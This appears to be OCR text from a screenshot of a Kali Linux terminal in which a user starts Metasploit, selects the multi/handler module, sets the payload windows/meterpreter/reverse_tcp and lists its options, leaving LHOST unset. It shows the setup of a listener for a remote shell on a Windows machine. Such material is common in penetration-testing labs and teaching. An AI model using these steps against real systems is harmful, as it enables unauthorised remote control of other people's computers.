 bpg@kali-pc-001: ~ 12:53 PM
bpg@kali-pc-001: ~
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Trash
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use  multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port